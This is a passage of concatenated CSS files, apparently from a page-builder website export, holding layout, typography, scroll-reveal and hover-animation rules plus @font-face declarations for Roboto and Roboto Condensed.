    opacity: .001
}



.input-elem-style,
.input-elem-check {
    background: #000;
    width: 1.6em;
    height: 1.6em;
    display: inline-block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    background: transparent;
    border: 1px solid #333;
    overflow: hidden;
    border-radius: inherit
}

.input-elem-rd .input-elem-style {
    border-radius: 50px
}

.input-elem-check {
    display: none;
    border: none !important;
    background: #096aef
}

input:checked ~ .input-elem-style .input-elem-check {
    display: block;
    z-index: 2;
}



.input-elem.input-elem-cb input:checked ~ .input-elem-style:after {
    content: '';
    font-size: 1em;
    width: 20%;
    height: 40%;
    position: absolute;
    top: -7%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 99;
    line-height: 1.6em;
    text-align: center;
    margin: auto;
    border: solid currentcolor;
    border-width: 0 4px 4px 0;
    transform: rotate(45deg);
    opacity: 1;
    z-index: 2
}






html.test-ab-a-show .test-ab-b,
html.test-ab-b-show .test-ab-a {
    display: none !important
}





section:not(.videofloatonsection) .grupo-blocos {
    position: relative;
    z-index: 1
}

section:not(.videofloatonsection) .center {
    z-index: 1
}



.block-float,
.page-edite .block-float {
    z-index: inherit !important;
}

.page-edite .zindexback,
.zindexback {
    z-index: -1 !important
}

.page-edite .zindexfront,
.zindexfront {
    z-index: 2 !important
}

.page-edite .center > .zindexback,
.center > .zindexback {
    z-index: -1 !important
}

.page-edite .center > .zindexfront,
.center > .zindexfront {
    z-index: 2 !important
}

.block-float.expand-section,
.center .block-float.expand-section {
    min-height: 80% !important;
    top: 0 !important;
    bottom: 0 !important;
}

.block-float.expand-section-720,
.center .block-float.expand-section-720 {
    min-height: 80% !important;
    top: 0 !important;
    bottom: 0 !important;
}

.block-float.expand-section-full,
.center .block-float.expand-section-full {
    min-height: 100% !important;
    top: 0 !important;
    bottom: 0 !important;
}



.page-edite section:has(.block-float .active) {
    z-index: 2
}


.flip-vertical,
.flip-vertical .resize-control {
    transform: scaleY(-1)
}

.flip-horizontal,
.flip-horizontal .resize-control {
    transform: scaleX(-1)
}

.flip-horizontal.flip-vertical,
.flip-horizontal.flip-vertical .resize-control {
    transform: scaleX(-1) scaleY(-1)
}




.lhinherit {}

.lh1,
.lh1 h1,
.lh1 h2,
.lh1 h3,
.lh1 h4,
.lh1 p {
    line-height: 1em
}

.lh1 {
    line-height: 1em !important;
}

.lh1p2,
.lh1p2 h1,
.lh1p2 h2,
.lh1p2 h3,
.lh1p2 h4,
.lh1p2 p {
    line-height: 1.2em;
}

.lh1p2 {
    line-height: 1.2em !important;
}

.lh1p4,
.lh1p4 h1,
.lh1p4 h2,
.lh1p4 h3,
.lh1p4 h4,
.lh1p4 p {
    line-height: 1.4em;
}

.lh1p4 {
    line-height: 1.4em !important;
}

.lh1p6 h1,
.lh1p6 h2,
.lh1p6 h3,
.lh1p6 h4,
.lh1p6 p {
    line-height: 1.6em;
}

.lh1p6 {
    line-height: 1.6em !important;
}

.lh1p8 h1,
.lh1p8 h2,
.lh1p8 h3,
.lh1p8 h4,
.lh1p8 p,
.lh1p8 {
    line-height: 1.8em;
}

.lh1p8 {
    line-height: 1.8em !important;
}

.lh2,
.lh2 h1,
.lh2 h2,
.lh2 h3,
.lh2 h4,
.lh2 p {
    line-height: 2em;
}

.lh2 {
    line-height: 2em !important;
}


h1.font-small.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-small)), 4cqi, calc(3.2rem * var(--font-small))) !important;
}

h1.font-medium.font-flex,
h1.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-medium)), 8cqi, 3.2rem * var(--font-medium))) !important;
}

h1.font-big.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-big)), 8cqi, calc(3.2rem * var(--font-big))) !important;
}

h1.font-extra.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-extra)), 10cqi, calc(3.2rem * var(--font-extra-h1))) !important;
}

h1.font-extra-big.font-flex {
    font-size: clamp(calc(2.2rem * var(--font-extra-big)), 12cqi, calc(3.2rem * var(--font-extra-big-h1))) !important;
}

h2.font-small.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-small)), 3cqi, calc(2.2rem * var(--font-small))) !important;
}

h2.font-medium.font-flex,
h2.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-medium)), 3cqi, calc(2.2rem * var(--font-medium))) !important;
}

h2.font-big.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-big)), 3cqi, calc(2.2rem * var(--font-big))) !important;
}

h2.font-extra.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-extra)), 5cqi, calc(2.2rem * var(--font-extra))) !important;
}

h2.font-extra-big.font-flex {
    font-size: clamp(calc(1.8rem * var(--font-extra-big)), 6cqi, calc(2.2rem * var(--font-extra-big))) !important;
}



h3.font-small.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-small)), 2cqi, calc(1.6rem * var(--font-small))) !important;
}

h3.font-medium.font-flex,
h3.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-medium)), 2cqi, calc(1.6rem * var(--font-medium))) !important;
}

h3.font-big.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-big)), 3cqi, calc(1.6rem * var(--font-big))) !important;
}

h3.font-extra.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-extra)), 3cqi, calc(1.6rem * var(--font-extra))) !important;
}

h3.font-extra-big.font-flex {
    font-size: clamp(calc(1.5rem * var(--font-extra-big)), 3cqi, calc(1.6rem * var(--font-extra-big))) !important;
}

h4.font-small.font-flex,
h4.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-small)), 1.6cqi, calc(1.2rem * var(--font-small))) !important;
}

h4.font-medium.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-medium)), 1.8cqi, calc(1.2rem * var(--font-medium))) !important;
}

h4.font-big.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-big)), 2cqi, calc(1.2rem * var(--font-big))) !important;
}

h4.font-extra.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-extra)), 3cqi, calc(1.2rem * var(--font-extra))) !important;
}

h4.font-extra-big.font-flex {
    font-size: clamp(calc(1.2rem * var(--font-extra-big)), 3cqi, calc(1.2rem * var(--font-extra-big))) !important;
}


#coplayer__video > iframe,
[id^="vsltube_"] > iframe, iframe[id^="panda-"]  {
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute
}

#allcodeonpage {
    width: 0;
    height: 0;
}

html body [siblings-state-group].active-select{cursor: pointer!important}
.siblings-state-slave{opacity: .6}
.no_brand #bypagee{display:none !important}

/* ==========================================================================
  visibility
   ========================================================================== */
/*[action-elem-visibility-show_hidden] a{display: none !important}*/

body:not(.page-edite) #body .action-elem-visibility-show_hidden.act-show_hidden{display: none !important}
body:not(.page-edite)  #body .action-elem-visibility-hidden_show:not(.act-hidden_show,.act-show_hidden){display: none !important}
[action-elem-visibility-hidden_show]{}
[action-elem-visibility-show_hidden]{}
---- assets/1f4d6740de-animations.css ----
/*

==========================
reveal
==========================
*/


body:not(.page-edite) .reveal_opacity {
    animation: reveal_oppacity 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%;


}

@keyframes reveal_oppacity {

    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

/*====================*/
body:not(.page-edite) .reveal_fromleft {
    animation: reveal_fromleft 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromleft {

    from {
        opacity: 0;
        transform: translateX(-100vw)
    }

    to {
        opacity: 1;
        transform: translateX(0)
    }
}


/*====================*/
body:not(.page-edite) .reveal_fromright {
    animation: reveal_fromright 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromright {

    from {
        opacity: 0;
        transform: translateX(100vw)
    }

    to {
        opacity: 1;
        transform: translateX(0)
    }
}



/*====================*/
body:not(.page-edite) .reveal_fromtop {
    animation: reveal_fromtop 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_fromtop {

    from {
        opacity: 0;
        transform: translateY(-100%)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}

/*====================*/
body:not(.page-edite) .reveal_frombottom {
    animation: reveal_frombottom 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_frombottom {

    from {
        opacity: 0;
        transform: translateY(100%)
    }

    to {
        opacity: 1;
        transform: translateY(0)
    }
}


/*====================*/
body:not(.page-edite) .reveal_zoomin {
    animation: reveal_zoomin 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_zoomin {

    from {
        transform: scale(.1)
    }

    to {
        transform: scale(1)
    }
}


/*====================*/
body:not(.page-edite) .reveal_zoomout {
    animation: reveal_zoomout 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_zoomout {

    from {
        transform: scale(3)
    }

    to {
        transform: scale(1)
    }
}


/*====================*/
body:not(.page-edite) .reveal_rotatex {
    animation: reveal_rotatex 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_rotatex {

    from {
        transform: rotateX(-90deg);
    }

    to {
        transform: rotateX(0);
    }
}


/*====================*/
body:not(.page-edite) .reveal_rotatey {
    animation: reveal_rotatey 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_rotatey {

    from {
        transform:rotateY(-90deg);
    }

    to {
        transform: rotateY(0);
    }
}



/*====================*/
body:not(.page-edite) .reveal_flyfromtop {
    animation: reveal_flyfromtop 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_flyfromtop {

    from {
        transform: perspective(2000px) rotateX(90deg) translateY(-120%);
    }

    to {
        transform: perspective(2000px) rotateX(0) translateY(0);
    }
}


/*====================*/
body:not(.page-edite) .reveal_flyfrombottom {
    animation: reveal_flyfrombottom 1ms ease-in-out;
    animation-timeline: view();
    animation-range: cover 0% cover 50%
}

@keyframes reveal_flyfrombottom {

    from {
          transform: perspective(2000px) rotateX(-90deg) translateY(120%);
    }

    to {
          transform: perspective(2000px) rotateX(-90deg) translateY(120%);
    }
}








/*

==========================
Father hover
==========================
*/


/* Pulse */
@keyframes pulse {
    25% {
        transform: scale(1.1);
        
    }

    75% {
        transform: scale(0.9);
    }
}

[hover-animation='pulse']:hover {
    animation: pulse 2s linear infinite;
}








/* Wobble Vertical */
@keyframes wobble-vertical {
    16.65% {
        transform: translateY(8px);
    }

    33.3% {
        transform: translateY(-6px);
    }

    49.95% {
        transform: translateY(4px);
    }

    66.6% {
        transform: translateY(-2px);
    }

    83.25% {
        transform: translateY(1px);
    }

    100% {
        transform: translateY(0);
    }
}

[hover-animation='wobble-vertical']:hover {
    animation-name: wobble-vertical;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}

/* Wobble Horizontal */
@keyframes wobble-horizontal {
    16.65% {
        transform: translateX(8px);
    }

    33.3% {
        transform: translateX(-6px);
    }

    49.95% {
        transform: translateX(4px);
    }

    66.6% {
        transform: translateX(-2px);
    }

    83.25% {
        transform: translateX(1px);
    }

    100% {
        transform: translateX(0);
    }
}


[hover-animation='center-1'] {
    position: relative;
    z-index: 9;
    transition: .3s;
}

[hover-animation='center-1']:after {
    content: '';
    width: 0%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .3;
    margin: auto;
    transition: .3s;
    filter: invert(1) grayscale(1);
    z-index: -1;
    border-radius: inherit;
}

[hover-animation='center-1']:hover:after {
    width: 100%;

}

[hover-animation='center-1']:hover {
    transform: scale(1.05)
}






[hover-animation='left-1'] .buttonhover:after {
    content: '';
    width: 0%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .5;
    transition: .3s;
    filter: invert(1) grayscale(1);
    border-radius: inherit;

}
[hover-animation='left-1']:hover .buttonhover:after {
    width: 100%;

}





[hover-animation='wobble-horizontal']:hover {
    animation-name: wobble-horizontal;
    animation-duration: 1s;
    animation-timing-function: ease-in-out;
    animation-iteration-count: 1;
}









[hover-animation='circle-center'] .buttonhover:after {
    content: '';
    width: 0;
    height: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: currentcolor;
    opacity: .5;
    transition: .3s;
    filter: invert(1) grayscale(1);

    border-radius: 900px;
    margin: auto;

}
[hover-animation='circle-center']:hover .buttonhover:after {
    height: 100%;
    width: 100%;
    width: 800px;
    height: 800px;
}




[hover-animation='curve-top'] .buttonhover:after {
    content: '';
    width: 200%;
    height: 1000px;
    position: absolute;
    top: -1100px;
    bottom: 0;
    left: -100%;
    right: -100%;
    background: currentcolor;
    opacity: .5;
    transition: .5s;
    filter: invert(1) grayscale(1);

    border-radius: 100%;
    margin: auto;

}

[hover-animation='curve-top']:hover .buttonhover:after {
    top: 0;
}



















[hover-animation='darken'],
[hover-animation='zoom'],
[hover-animation='float'] {
    transition: .5s
}
[hover-animation='darken']:hover {
    box-shadow: inset 0 0 0 300px rgba(0, 0, 0, 0.2)
}

[hover-animation='zoom']:hover {
    transform: scale(1.05);
    animation: zoom .5s ease-in-out;
}

.button.ui-sortable-helper {
    transition: 0s !important
}








[all-hover-animation='zoom'] {
    transform: scale(1);
    transition: .5s;
}

[all-hover-animation='zoom']:hover {
    animation: zoom .5s ease-in-out;
    transform: scale(1.05)
}

@keyframes zoom {
    0% {
        transform: scale(1)
    }


    100% {
        transform: scale(1.05)
    }
}


[all-hover-animation='pulse']:hover {
    animation: pulse 2s linear infinite;
}

[all-hover-animation='wobble-vertical']:hover {
    animation: wobble-vertical 1s ease-in-out infinite;
}

[all-hover-animation='wobble-horizontal']:hover {
    animation: wobble-horizontal 1s ease-in-out infinite;
}

[all-hover-animation='balance']:hover {
    animation: balance 2s ease-in-out infinite;
}







body:not(.page-edite) [all-hover-animation='bg-zoom'] {
    position: relative;
    overflow: hidden
}

body:not(.page-edite) [all-hover-animation='bg-zoom']:before {
    content: '';
    position: absolute;
    margin: auto;
    background: #000;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-image: inherit;
    background-attachment: inherit;
    background-size: inherit;
    background-position: inherit;
    transition: .5s;
    z-index: 0;
    transition: .5s
}

body:not(.page-edite) [all-hover-animation='bg-zoom']:hover:before {
    position: absolute;
    top: -5%;
    bottom: -5%;
    left: -5%;
    right: -5%
}

body:not(.page-edite) [all-hover-animation='bg-zoom'] > * {
    z-index: 9 !important;
    position: relative
}






body:not(.page-edite) [non-hover-animation='pulse']:not(:hover) {
    animation: pulse 2s linear infinite;
}

body:not(.page-edite) [non-hover-animation='wobble-vertical']:not(:hover) {
    animation: wobble-vertical 1s ease-in-out infinite;
}

body:not(.page-edite) [non-hover-animation='wobble-horizontal']:not(:hover) {
    animation: wobble-horizontal 1s ease-in-out infinite;
}

body:not(.page-edite) [non-hover-animation='balance']:not(:hover) {
    animation: balance 2s ease-in-out infinite;
}



html body.page-edite .page-site-window [non-hover-animation],html body.page-edite .page-site-window [all-hover-animation]{animation: none !important;}


@keyframes balance {
    0% {
        transform: rotate(0)
    }

    25% {
        transform: rotate(0)
    }

    50% {
        transform: rotate(2deg)
    }

    75% {
        transform: rotate(-2deg)
    }

    to {
        transform: rotate(0)
    }
}



/*

==========================
Father hover
==========================
*/

body:not(.page-edite) :is([type=subbloco], [type=carousel-card]) :is([father-hover-animation='showtop'], [father-hover-animation='showbottom'], [father-hover-animation='showleft'], [father-hover-animation='showright'], [father-hover-animation='show']) {
    transition: .5s;
    max-height: 1000px;
    display: block;
    animation: openheight 2s linear
}



body:not(.page-edite) :is([type=subbloco], [type=carousel-card]):not(:hover) [father-hover-animation='show'] {
    opacity: .001;
    margin: 00% !important;
    display: block;
    margin-bottom: -1px !important;
    max-height: .001px !important;

    animation: closeheight 2s linear;
    overflow: hidden;


}




@keyframes openheight {
    0% {
        max-height: 50px;
    }

    50% {
        max-height: 200px;
    }

    100% {
        max-height: 100px;
    }
}

@keyframes closeheight {
    0% {
        max-height: 1000px;

    }

    50% {
        max-height: 800px;
    }

    100% {
        max-height: 0.1px;
        overflow: hidden;
    }
}
---- assets/de88d402a6-css2.css ----
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("bf2cc5bca8-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("a24b3980a4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("e4b43e86c0-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("f285a18ad4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("b5ecdf05ca-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("643910beef-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("efe1ff8d29-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("5639371f10-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("d8dc5a5f3c-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("c14c6f78e2-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("17dbcf71ea-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("c4c5cbe6fc-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammT.ttf") format('truetype');
}
---- assets/735fef5788-css2.css ----
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url("941612799a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgL5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url("61a9613e4a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url("0f2343c28b-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64UYK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url("01bd667bf1-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url("6b7d32c26d-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64SoK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url("b234936ddf-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64cYN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url("a333056e9f-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64f8N5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url("52a2d0796a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url("8edf7c892e-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64bEN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url("8df20dc5fb-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyo_BJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url("27b6355635-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url("7c0ffb92c8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyXsovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url("ba991b468d-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWyovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url("48e0d90591-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyWAovBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url("d971449ca8-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVspfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url("029ff98265-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url("3c9d537b09-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUypfBJ.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url("a008b50fb2-ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyUbpfBJ.ttf") format('truetype');
}
---- assets/de88d402a6-css2.css ----
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("bf2cc5bca8-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("a24b3980a4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("e4b43e86c0-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("f285a18ad4-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("b5ecdf05ca-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("643910beef-KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiA8.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 100;
  font-stretch: normal;
  font-display: swap;
  src: url("efe1ff8d29-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url("5639371f10-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url("d8dc5a5f3c-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: normal;
  font-display: swap;
  src: url("c14c6f78e2-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url("17dbcf71ea-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammT.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: normal;
  font-display: swap;
  src: url("c4c5cbe6fc-KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammT.ttf") format('truetype');
}
---- assets/735fef5788-css2.css ----
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url("941612799a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgL5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url("61a9613e4a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url("0f2343c28b-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64UYK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url("01bd667bf1-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64RgK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url("6b7d32c26d-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64SoK5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url("b234936ddf-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64cYN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url("a333056e9f-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64f8N5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url("52a2d0796a-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64ZgN5Xk.ttf") format('truetype');
}
@font-face {
  font-family: 'Roboto Condensed';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url("8edf7c892e-ieVW2ZhZI2eCN5jzbjEETS9weq8-19ehAyvMum7nfDB64bEN5Xk.ttf") format('truetype');
}
@font-face {
